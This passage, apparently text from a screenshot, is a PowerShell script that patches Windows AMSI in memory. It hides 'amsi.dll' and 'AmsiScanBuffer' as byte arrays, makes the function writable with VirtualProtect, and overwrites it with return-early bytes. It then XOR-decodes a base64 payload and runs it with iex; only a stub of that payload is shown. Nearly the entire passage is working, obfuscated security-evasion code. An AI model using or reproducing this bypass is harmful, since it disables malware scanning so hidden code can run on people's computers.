 public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtec
t);
}
"@
Add-Type $Win32;
$test = [Byte[]](0x61, 0x6d, 0x73, 0x69, 0x2e, 0x64, 0x6c, 0x6c);
$Patch = [Byte[]] (0x31, 0xC0, 0x05, 0xFC, 0xCA, 0x00, 0x10, 0x05, 0x5B, 0x35, 0x06, 0x70, 0xC3); ←
$LoadLibrary = [Win32]::LoadLibrary([System.Text.Encoding]::ASCII.GetString($test));
$test2 = [Byte[]] (0x41, 0x6d, 0x73, 0x69, 0x53, 0x63, 0x61, 0x6e, 0x42, 0x75, 0x66, 0x66, 0x65, 0x72);
$Address = [Win32]::GetProcAddress($LoadLibrary, [System.Text.Encoding]::ASCII.GetString($test2));
$p = 0;
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p); ←
$key = 0x64
$payload =
ZA=="
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, $Patch.Length); ←
$Bytes = [Convert]::FromBase64String($payload)
$dec = foreach($byte in $Bytes){$byte -bxor $key}
iex ([System.Text.Encoding]::Unicode.GetString($dec))